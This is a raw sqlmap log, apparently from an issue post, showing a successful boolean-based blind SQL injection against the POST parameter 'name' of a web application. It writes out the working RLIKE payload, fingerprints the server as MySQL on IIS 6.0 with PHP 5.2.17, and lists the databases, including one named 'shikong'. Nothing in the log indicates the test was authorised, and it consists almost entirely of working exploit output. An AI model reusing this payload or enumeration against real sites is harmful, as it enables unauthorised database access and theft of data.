 sqlmap identified the following injection point(s) with a total of 6048 HTTP(s) requests:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: name=123' RLIKE (SELECT (CASE WHEN (2039=2039) THEN 123 ELSE 0x28 END)) AND 'OgDI'='OgDI&pass=123&username=qwe&password=qwe&ip=2.2.2.2&shuju1=12
3&shuju2=qwe&shuju3=qwe
---
[11:13:44] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:13:44] [INFO] testing MySQL
[11:13:44] [INFO] confirming MySQL
[11:13:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[11:13:44] [INFO] fetching database names
[11:13:44] [INFO] fetching number of databases
[11:13:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:13:44] [INFO] retrieved: 2
[11:13:48] [INFO] retrieved: information_schema
[11:14:05] [INFO] retrieved: shikong
available databases [2]:
[*] information_schema
[*] shikong